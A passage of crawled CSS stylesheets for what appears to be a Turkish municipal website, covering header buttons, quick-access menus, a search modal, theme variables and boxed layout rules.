  padding: 0;
  margin: 0;
}

header .header-container .header-link-btn {
  display: block;
  height: 46px;
  line-height: 46px;
  padding: 0 20px;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.9);
  text-transform: uppercase;
  font-family: "Jost", "Poppins";
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0.5px;
  border: 1px solid rgba(255, 255, 255, 0.9);
  border-radius: 24px;
  transition: all 0.2s ease-in-out;
}

header .header-container .header-link-btn:hover {
  background-color: white;
  border: 1px solid white;
  color: var(--maincolor);
  box-shadow: 0 0.15rem 1.75rem 0 rgba(58, 59, 69, 0.4) !important;
}

header .header-container .header-link-btn svg {
  margin-right: 10px;
}
.headerkutuust {
  display: flex;
  justify-content: flex-end;
}
header .header-container .kirlangic-logo {
  width: 175px;
  /* position: absolute;
    top: 0;
    left: 5rem;
    right: 0; */
  /* margin-left: auto;
    margin-right: auto; */
  z-index: 1;
}

.anasayfa-hero header .header-container .kirlangic-logo {
  animation: kirlangicLogoAnimasyon 800ms ease-in-out forwards;
  transform-origin: top center;
}

.logo-sm header.header-container .kirlangic-logo {
  width: 154px;
}

@-moz-keyframes kirlangicLogoAnimasyon {
  0% {
    transform: scaleY(0);
  }

  80% {
    transform: scaleY(1.1);
  }

  100% {
    transform: scaleY(1);
  }
}

@-webkit-keyframes kirlangicLogoAnimasyon {
  0% {
    transform: scaleY(0);
  }

  80% {
    transform: scaleY(1.1);
  }

  100% {
    transform: scaleY(1);
  }
}

@-o-keyframes kirlangicLogoAnimasyon {
  0% {
    transform: scaleY(0);
  }

  80% {
    transform: scaleY(1.1);
  }

  100% {
    transform: scaleY(1);
  }
}

@keyframes kirlangicLogoAnimasyon {
  0% {
    transform: scaleY(0);
  }

  80% {
    transform: scaleY(1.1);
  }

  100% {
    transform: scaleY(1);
  }
}
/* Hizlimenu yeni tasarım 15.08.2022 */

.sol-fixed-menu {
  position: absolute;
  left: 16px;
  top: 180px;
  padding: 0;
  margin: 0;
  z-index: 100;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: translateX(-80px);
}

.sol-fixed-menu.visible {
  visibility: visible;
  opacity: 1;
  transform: translateX(0);
  transition: all 0.3s ease-in-out;
}

@media only screen and (max-width: 992px) {
  .sol-fixed-menu.visible {
    display: none;
  }
}

.sol-fixed-menu .menu-item {
  display: block;
  width: 48px;
  height: 48px;
  background-color: white;
  border-radius: 10px;
  margin-bottom: 6px;
  padding: 2px;
  -webkit-box-shadow: 8px 12px 25px rgb(73 82 91 / 15%);
  box-shadow: 8px 12px 25px rgb(73 82 91 / 15%);
  transition: all 0.2s ease-in-out;
  position: relative;
  z-index: 101;
}

.sol-fixed-menu .menu-item:hover {
  width: 230px;
}

.sol-fixed-menu .menu-item:last-child {
  margin-bottom: 0;
}

.sol-fixed-menu .icerik {
  width: 100%;
  height: 100%;
  display: block;
  text-decoration: none;
}

.sol-fixed-menu .icerik .icon {
  width: 44px;
  height: 44px;
  line-height: 44px;
  display: inline-block;
  border-radius: 10px;
  border: 1px solid var(--grey-content-dark);
  text-align: center;
  position: relative;
  z-index: 102;
  background-color: white;
  transition: all 0.2s ease-in-out;
}

.sol-fixed-menu .menu-item:hover .icerik .icon {
  border-color: var(--color-blue-dark);
}

.sol-fixed-menu .icerik .icon svg {
  color: #7d97ad;
  font-size: 20px;
  transition: all 0.2s ease-in-out;
}

.sol-fixed-menu .menu-item:hover .icerik .icon svg {
  color: var(--maincolor);
}

.sol-fixed-menu .menu-item .aciklama {
  width: 160px;
  height: 24px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  color: var(--maincolor);
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  padding: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.1s ease;
  z-index: 101;
}

.sol-fixed-menu .menu-item:hover .icerik .aciklama {
  opacity: 1;
  visibility: visible;
  transition: all 0.2s ease;
  transition-delay: 0.15s;
}
.sol-fixed-menu span.icon {
  color: var(--maincolor);
}
.sag-fixed-hizli-menu {
  width: 210px;
  height: 44px;
  position: absolute;
  top: 258px;
  margin: 0;
  color: #7d97ad;
  right: -58px;
  padding: 2px;
  background-color: white;
  z-index: 5;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  border-radius: 10px;
  -webkit-box-shadow: 8px 12px 25px rgb(73 82 91 / 15%);
  box-shadow: 8px 12px 25px rgb(73 82 91 / 15%);
  transform: rotate(-90deg) translateY(80px);
  visibility: hidden;
  opacity: 0;
}
.sag-fixed-hizli-menu.visible {
  visibility: visible;
  opacity: 1;
  transform: rotate(-90deg) translateY(0);
}

@media only screen and (max-width: 992px) {
  .sag-fixed-hizli-menu.visible {
    display: none;
  }
}

.sag-fixed-hizli-menu:hover {
  background-color: white;
}

.sag-fixed-hizli-menu .icerik {
  width: 100%;
  height: 100%;
  border: 1px solid #7d97ad;
  padding: 0;
  border-radius: 10px;
  transition: all 0.2s ease-in-out;
  padding-top: 4px;
}

.sag-fixed-hizli-menu:hover .icerik {
  border-color: var(--color-blue-dark);
}

.sag-fixed-hizli-menu .icerik .icon svg {
  color: var(--grey-content-dark);
  transition: all 0.2s ease-in-out;
  font-size: 20px;
}

.sag-fixed-hizli-menu:hover .icerik .icon svg {
  color: var(--maincolor);
}

.sag-fixed-hizli-menu .aciklama {
  color: var(--grey-content-dark);
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 2px;
  transition: all 0.2s ease-in-out;
}

.sag-fixed-hizli-menu:hover .aciklama {
  color: var(--maincolor);
}

.hizli-menu-wrapper {
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1098;
  transition: all 0.3s ease;
  visibility: hidden;
  opacity: 0;
}

.hizli-menu-wrapper.visible {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
}

.hizli-menu-wrapper .hizli-menu {
  width: 740px;
  height: 100vh;
  /* position: fixed; */
  top: 0;
  right: 0;
  z-index: 1099;
  transition: all 0.6s ease;
  visibility: hidden;
  opacity: 0;
  /* transform: translateX(800px); */
}

@media only screen and (max-width: 992px) {
  .hizli-menu-wrapper .hizli-menu {
    width: 100%;
  }
}

.hizli-menu-wrapper.visible .hizli-menu {
  transition: all 0.6s ease;
  opacity: 1;
  visibility: visible;
  transform: translateX(0px);
}

.hizli-menu-wrapper .hizli-menu .hm-header {
  width: 100%;
  height: 98px;
  padding: 0 48px;
  background-color: var(--maincolor);
  border-bottom: 3px solid white;
}

@media only screen and (max-width: 992px) {
  .hizli-menu-wrapper .hizli-menu .hm-header {
    padding: 0 10px 0 20px;
  }
}

.hizli-menu-wrapper .hizli-menu .hm-header .hm-title {
  font-weight: bold;
  color: white;
  text-transform: uppercase;
  font-size: 20px;
}

.hizli-menu-wrapper .hizli-menu .hm-header .btn-kapat {
  color: white;
  font-size: 34px;
}

.hizli-menu-wrapper .hizli-menu .hm-body {
  width: 100%;
  padding: 48px;
  height: calc(100vh - 98px);
  overflow-y: auto;
  overflow-x: hidden;
  background: url(/assets/img/menu.svg);
  background-position: bottom right;
  background-size: 450px;
  background-position-y: 98%;
  background-repeat: no-repeat;
  background-color: var(--maincolor);
}
.hm-body .col-md-3.col-sm-6.col-6 {
  margin-top: 1rem;
}

@media only screen and (max-width: 992px) {
  .hizli-menu-wrapper .hizli-menu .hm-body {
    padding: 18px 18px 64px 18px;
  }
}

.hizli-menu-wrapper .hizli-menu .icon-box-item {
  width: 100%;
  height: 100%;
  text-decoration: none;
  border-radius: 8px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: all 0.2s ease-in-out;
}

.hizli-menu-wrapper .hizli-menu .icon-box-item .icon {
  color: rgba(255, 255, 255, 0.8);
  font-size: 30px;
  transition: all 0.2s ease-in-out;
  margin: 0 0 8px 0;
  padding: 0;
}

@media only screen and (max-width: 992px) {
  .hizli-menu-wrapper .hizli-menu .icon-box-item .icon {
    font-size: 24px;
  }
}

.hizli-menu-wrapper .hizli-menu .icon-box-item .title {
  color: white;
  font-weight: 300;
  font-size: 14px;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out;
  margin: 0;
  padding: 0;
}

.hizli-menu-wrapper .hizli-menu .icon-box-item:hover {
  /* background-color: var(--color-orange); */
  border-color: #fff;
}

.hizli-menu-wrapper .hizli-menu .icon-box-item:hover .icon,
.hizli-menu-wrapper .hizli-menu .icon-box-item:hover .title {
  color: white;
}
.header-bottom {
  background-color: var(--maincolor);
}
.header-nav__item .menu-3,
.header-nav__item .menu-42 {
  left: 0 !important;
}
@media (max-width: 1450px) {
  .hizli-menu-wrapper .hizli-menu .icon-box-item .title {
    font-size: 12px !important;
  }
}
.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  background-color: var(--maincolor);
}
#aramayeni1:hover input {
  color: #000;
}
#inputsarama1 input {
  background-color: unset;
  color: #fff;
}
.modal {
  position: fixed;
  inset: 0;
  background: #49525bde;
  z-index: 1010;
}

.modal-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: calc(180px + 50px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

@media (max-width: 767px) {
  .modal-search {
    padding-top: calc(90px + 30px);
  }
}

.modal-search.is-visible {
  opacity: 1;
  visibility: visible;
}

.modal-search .modal-wrapper {
  padding-inline: 10px;
  width: 800px;
  max-width: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-75px);
  -ms-transform: translateY(-75px);
  transform: translateY(-75px);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.modal-search .modal-wrapper.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.modal-search .modal-wrapper form {
  width: 100%;
  position: relative;
}

.modal-search .modal-wrapper form .input {
  height: 80px;
  width: 100%;
  color: #57758c;
  font-family: inherit;
  padding-inline: 30px;
  border-radius: 10px 10px 0 0;
  font-size: 20px;
  font-weight: 600;
  letter-spacing: -0.7px;
}

.modal-search .modal-wrapper form .input::-webkit-input-placeholder {
  /* Edge */
  color: #57758c;
}

.modal-search .modal-wrapper form .input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #57758c;
}

.modal-search .modal-wrapper form .input::-moz-placeholder {
  color: #57758c;
}

.modal-search .modal-wrapper form .input::-ms-input-placeholder {
  color: #57758c;
}

.auto-container {
  position: static;
  max-width: var(--container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.modal-search .modal-wrapper form .input::placeholder {
  color: #57758c;
}

@media (max-width: 479px) {
  .modal-search .modal-wrapper form .input {
    height: 60px;
    padding-inline: 20px;
    font-size: 16px;
    border-radius: 10px 10px 0 0;
    letter-spacing: -0.5px;
  }
}

.modal-search .modal-wrapper form .btn {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  background-color: var(--maincolor);
  border-radius: 10px 10px 0 0;
  padding-inline: 15px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  font-family: inherit;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (max-width: 479px) {
  .modal-search .modal-wrapper form .btn {
    border-radius: 10px 10px 0 0;
    top: 7px;
    right: 7px;
    bottom: 7px;
  }
}

.modal-search .modal-wrapper form .btn:hover {
  background-color: #cd6204;
}

.modal-search .modal-wrapper form .btn .icon {
  font-size: 30px;
}

@media (max-width: 479px) {
  .modal-search .modal-wrapper form .btn .icon {
    font-size: 24px;
  }
}

.yani-aramaicerik {
  background: #fff;
  border-radius: 0 0 10px 10px;
}
.yani-aramaicerik .liclassresim {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  padding: 1rem;
}
.yani-aramaicerik .no-gutters {
  width: 100%;
}
.yatay-logo img {
  max-height: 3.8rem;
}
.hizlidurdur {
  overflow-y: hidden;
}

#fast-menu .owl-nav {
  position: absolute;
  bottom: 100%;
  margin-bottom: 2rem;
  display: flex;
  right: 0;
  flex-direction: row-reverse;
}

#fast-menu .owl-nav .owl-prev {
  background-color: var(--grey);
  color: #fff;
}

#fast-menu .owl-nav .owl-next {
  margin-right: 1rem;
  background-color: var(--grey);
  color: #fff;
}
@media (max-width: 720px) {
  .page-content__header .title {
    font-size: 16px;
  }

  .page-content__description {
    font-size: 13px;
  }

  .projelerTabKolon {
    margin-top: 2rem;
  }

  .modal-mayor__social {
    bottom: 10px;
  }

  .modal-mayor__social a {
    width: 35px !important;
    height: 35px !important;
  }

  .modal-mayor__header .title {
    font-size: 30px;
  }

  .modal-mayor__content .text {
    font-size: 13px;
  }

  /* .modal-mayor__header {
        margin-bottom: 0px;
    } */
  .common-list.single .common-list__content .title {
    font-size: 14px;
    margin-top: 30px;
  }

  .footer-bottom .text {
    color: #fff;
    font-size: 10px;
    flex-direction: column;
  }
  .footer-bottom .design img {
    width: 7rem;
  }
  .send {
    flex-direction: column;
    gap: 0px !important;
  }
  .common-list__left .photo {
    width: 4rem !important;
  }
  .common-list__left .photo .duyuru_common_photo {
    width: 6rem !important;
  }
  .common-list.single .common-list__content {
    padding-left: 66px;
    padding-right: 55px;
    position: relative;
  }
  .page-content__description {
    margin-top: 18px !important;
  }
  .page-content__header .title {
    margin-bottom: 10px !important;
  }
  .modal-mayor__header {
    margin-bottom: -6px !important;
  }
  .activity-info {
    margin-top: 20px;
  }
}

.send {
  gap: 24px;
}
.send {
  flex-direction: row;
  justify-content: center;
  width: 100%;
}
@media (max-width: 1200px) {
  .send {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}
@media (max-width: 1200px) {
  .footerlogo {
    display: flex;
    justify-content: center;
  }
}
.footerimg {
  width: 5rem;
}
.footerlogo {
  display: flex;
  width: 10rem;
}


--- FILE ---
content_type: text/css
request_url: https://yalova-kadikoy.bel.tr/assets/newassets/css/style.css
body_size: 63871
content:
:root {
  --theme-color-light: #ffffff;
  --theme-color-dark: #000000;
  --theme-color-gray: #f2f3f5;
  --theme-color1: #134cb3;
  --theme-color2: #16243e;
  --bg-theme-color1: var(--theme-color1);
  --bg-theme-color2: var(--theme-color2);
  --text-color: #67687a;
  --headings-color: #16243e;
  --link-color: var(--headings-color);
  --link-hover-color: var(--headings-color);
  --text-color-bg-theme-color1: #fff;
  --text-color-bg-theme-color2: #fff;
  --text-font: "Poppins", sans-serif;
  --title-font: "Poppins", sans-serif;
  --body-font-size: 16px;
  --body-line-height: 32px;
  --body-font-weight: 400;
  --line-height-heading-h1: 1.2em;
  --line-height-heading: 1.2em;
  --line-height-heading-small: 1.416em;
  --h1-font-size: 75px;
  --h2-font-size: 48px;
  --h3-font-size: 36px;
  --h4-font-size: 24px;
  --h5-font-size: 22px;
  --h6-font-size: 20px;
  --h1-font-weight: 600;
  --h2-font-weight: 600;
  --h3-font-weight: 600;
  --h4-font-weight: 600;
  --h5-font-weight: 600;
  --h6-font-weight: 500;
  --sec-title-subtitle-font-size: 18px;
  --sec-title-subtitle-color: var(--headings-color);
  --sec-title-subtitle-font-family: var(--title-font);
  --sec-title-subtitle-font-weight: 700;
  --sec-title-subtitle-line-height: 20px;
  --sec-title-color: var(--headings-color);
  --sec-title-font-size: var(--h2-font-size);
  --sec-title-font-family: var(--title-font);
  --sec-title-font-weight: var(--h2-font-weight);
  --theme-light-background: #f2f3f5;
  --theme-light-background-text-color: var(--headings-color);
  --theme-black: #131313;
  --container-width: 1650px;
  --small-container-width: 1000px;
  --large-container-width: 1760px;
  --container-pt: 120px;
  --container-pb: 120px;
}

::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: 0 !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}

h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
  font-weight: 400;
  line-height: 1;
  color: var(--headings-color);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: var(--h3-font-weight);
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.96px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.8px;
}

table p {
  margin-bottom: 0;
}

p a:not(.button):not(.btn):focus,
p a:not(.button):not(.btn):hover {
  text-decoration: underline;
}

a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
  outline: 0;
}

a b,
a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a img {
  border: none;
}

address,
blockquote,
dd,
dl,
fieldset,
ol,
pre,
table,
ul {
  margin-bottom: 10px;
}

ol,
ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b,
strong {
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}

.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: var(--container-width);
  }
}

.form-control,
.input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}

.form-control::-webkit-input-placeholder,
.input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::-moz-placeholder,
.input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::-ms-input-placeholder,
.input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::placeholder,
.input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
  color: #686a6f;
}

.form-control::-ms-input-placeholder,
.input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}

.tm-boxed-layout.layer-overlay:before {
  z-index: -1;
}

.tm-boxed-layout .page-wrapper {
  margin: 0 auto;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .tm-boxed-layout .page-wrapper {
    width: 1170px;
  }
}

.tm-boxed-layout .container .container {
  width: 100%;
}

@media (min-width: 1200px) {
  .tm-boxed-layout .container {
    width: 1140px;
  }
}

@media (min-width: 1000px) {
  .tm-boxed-layout.tm-container-970px .page-wrapper {
    width: 970px;
  }
}

.tm-boxed-layout.tm-container-970px .container,
.tm-boxed-layout.tm-container-970px .container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-970px .container .container,
.tm-boxed-layout.tm-container-970px .container .container-fluid,
.tm-boxed-layout.tm-container-970px .container-fluid .container,
.tm-boxed-layout.tm-container-970px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1300px) {
  .tm-boxed-layout.tm-container-1230px .page-wrapper {
    width: 1230px;
  }
}

.tm-boxed-layout.tm-container-1230px .container,
.tm-boxed-layout.tm-container-1230px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1230px .container .container,
.tm-boxed-layout.tm-container-1230px .container .container-fluid,
.tm-boxed-layout.tm-container-1230px .container-fluid .container,
.tm-boxed-layout.tm-container-1230px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1300px .page-wrapper {
    width: 1300px;
  }
}

.tm-boxed-layout.tm-container-1300px .container,
.tm-boxed-layout.tm-container-1300px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1300px .container .container,
.tm-boxed-layout.tm-container-1300px .container .container-fluid,
.tm-boxed-layout.tm-container-1300px .container-fluid .container,
.tm-boxed-layout.tm-container-1300px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1340px .page-wrapper {
    width: 1340px;
  }
}

.tm-boxed-layout.tm-container-1340px .container,
.tm-boxed-layout.tm-container-1340px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1340px .container .container,
.tm-boxed-layout.tm-container-1340px .container .container-fluid,
.tm-boxed-layout.tm-container-1340px .container-fluid .container,
.tm-boxed-layout.tm-container-1340px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1440px .page-wrapper {
    width: 1440px;
  }
}

.tm-boxed-layout.tm-container-1440px .container,
.tm-boxed-layout.tm-container-1440px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1440px .container .container,
.tm-boxed-layout.tm-container-1440px .container .container-fluid,
.tm-boxed-layout.tm-container-1440px .container-fluid .container,
.tm-boxed-layout.tm-container-1440px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1560px) {
  .tm-boxed-layout.tm-container-1500px .page-wrapper {
    width: 1500px;
  }
}

.tm-boxed-layout.tm-container-1500px .container,
.tm-boxed-layout.tm-container-1500px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1500px .container .container,
.tm-boxed-layout.tm-container-1500px .container .container-fluid,
.tm-boxed-layout.tm-container-1500px .container-fluid .container,
.tm-boxed-layout.tm-container-1500px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1660px) {
  .tm-boxed-layout.tm-container-1600px .page-wrapper {
    width: 1600px;
  }
}

.tm-boxed-layout.tm-container-1600px .container,
.tm-boxed-layout.tm-container-1600px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1600px .container .container,
.tm-boxed-layout.tm-container-1600px .container .container-fluid,
.tm-boxed-layout.tm-container-1600px .container-fluid .container,
.tm-boxed-layout.tm-container-1600px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.tm-boxed-layout.tm-container-100pr .page-wrapper {
  width: 95%;
}

.tm-boxed-layout.tm-container-100pr .page-wrapper .container,
.tm-boxed-layout.tm-container-100pr .page-wrapper .container-fluid {
  width: 100%;
}

.tm-boxed-layout.container-shadow .page-wrapper {
  -webkit-box-shadow: 0 0 25px 0 #777;
  box-shadow: 0 0 25px 0 #777;
}

.tm-boxed-layout .footer,
.tm-boxed-layout .header {
  background-color: #fff;
}

.tm-boxed-layout .header .navbar-default {
  background-color: #fff;
  border-color: #fff;
  padding: 0;
}

.tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
  padding: 30px 5px;
}

.tm-boxed-layout .header .navbar-default .navbar-collapse {
  background-color: #fff;
  border-color: #fff;
  margin-right: 30px;
}

.tm-boxed-layout .header #header-logo {
  margin: 0;
  padding-top: 27px;
}

.tm-boxed-layout .banner-section .slide-item {
  min-height: 540px;
}

.tm-boxed-layout .banner-section .slide-item .content-box {
  padding: 150px 0 220px;
}

.tm-boxed-layout .banner-section-two .content-box {
  padding: 250px 0 150px;
}

.tm-boxed-layout .banner-section-three .content-box {
  padding: 250px 0 150px;
}

.tm-boxed-layout .banner-section-four .content-box {
  padding: 130px 0;
}

@media (max-width: 1200px) {
  .tm-boxed-layout {
    padding-top: 15px;
  }

  .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
    padding: 10px;
  }

  .tm-boxed-layout .header .navbar-default .navbar-collapse {
    margin-right: 15px;
  }

  .tm-boxed-layout .navbar-header {
    padding: 15px 0;
  }

  .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
    margin-right: 0;
  }
}

.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}

.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1,
.dark-layout h2,
.dark-layout h3,
.dark-layout h4,
.dark-layout h5,
.dark-layout h6 {
  color: var(--theme-color-light);
}

.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}

.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}

.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}

.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

* {
  margin: 0;
  padding: 0;
  border: none;
  outline: 0;
  font-size: 100%;
}

textarea {
  overflow: hidden;
  resize: none;
}

button {
  outline: 0 !important;
  cursor: pointer;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

li,
ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

figure.image {
  margin-bottom: 0;
}

.title a {
  color: inherit;
}

.color1 {
  color: var(--theme-color1);
}

.color2 {
  color: var(--theme-color2);
}

.color3 {
  color: var(--theme-color3);
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
  z-index: 99;
  background-color: #fff;
}

.large-container {
  position: static;
  max-width: var(--large-container-width);
  padding: 0 15px;
  margin: 0 auto;
  width: 100%;
}

.auto-container {
  position: static;
  max-width: var(--container-width);
  padding: 0 15px;
  margin: 0 auto;
  width: 100%;
}

.home-top-news {
  margin-top: 3rem;
}

.small-container {
  position: static;
  max-width: var(--small-container-width);
  padding: 0 15px;
  margin: 0 auto;
  width: 100%;
}

.slick-track {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
}

.combine-bg {
  position: relative;
}

.bg {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.bg-pattern-1 {
  background-image: url(../images/icons/pattern-1.png);
}

.bg-pattern-2 {
  background-image: url(../images/icons/pattern-2.png);
}

.bg-pattern-3 {
  background-image: url(../images/icons/pattern-3.png);
}

.bg-pattern-4 {
  background-image: url(../images/icons/pattern-4.jpg);
}

.bg-pattern-5 {
  background-image: url(../images/icons/pattern-5.png);
}

.bg-pattern-6 {
  background-image: url(../images/icons/pattern-6.png);
}

.bg-pattern-7 {
  background-image: url(../images/icons/pattern-7.jpg);
}

.bg-pattern-8 {
  background-image: url(../images/icons/pattern-8.jpg);
}

.bg-pattern-9 {
  background-image: url(../images/icons/pattern-9.jpg);
}

.bg-pattern-10 {
  background-image: url(../images/icons/pattern-10.jpg);
}

.bg-pattern-11 {
  background-image: url(../images/icons/pattern-11.png);
}

.bg-pattern-12 {
  background-image: url(../images/icons/pattern-12.png);
}

.bg-pattern-13 {
  background-image: url(../images/icons/pattern-13.png);
}

.bg-pattern-14 {
  background-image: url(../images/icons/pattern-14.png);
}

.bg-pattern-15 {
  background-image: url(../images/icons/pattern-15.png);
}

.bg-pattern-16 {
  background-image: url(../images/icons/pattern-16.png);
}

.bg-pattern-17 {
  background-image: url(../images/icons/pattern-17.png);
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.dropdown-toggle::after {
  display: none;
}

.preloader {
  position: fixed;
